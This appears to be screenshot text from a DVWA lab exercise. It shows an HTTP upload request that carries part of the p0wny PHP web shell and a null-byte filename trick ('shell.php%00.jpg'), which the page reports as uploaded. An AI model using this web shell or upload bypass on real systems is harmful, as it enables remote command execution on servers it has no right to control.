 POST request to http://192.168.50.101/dvwa/vulnerabilities/upload/
Request Response
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 20720
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=
14 Connection: keep-alive
15
16
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25
26 $SHELL_CONFIG = array(
27 'username' => 'p0wny',
28 'hostname' => 'shell',
29 );
30
31 function expandPath($path) {
32 if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
33 exec("echo $match[1]", $stdout);
34 return $stdout[0] . $match[2];
35 }
36 return $path;
37 }
38
39 function allFunctionExist($list = array()) {
40 foreach ($list as $entry) {
41 if (!function_exists($entry)) {
42 return false;
43 }
44 }
45 return true;
46 }
47
48 function executeCommand($cmd) {
49 $output = '';
50 if (function_exists('exec')) {
51 exec($cmd, $output);
Not secure 192.168.50.101/dvwa/vulnerabilities/upload/#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/shell.php%00.jpg succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7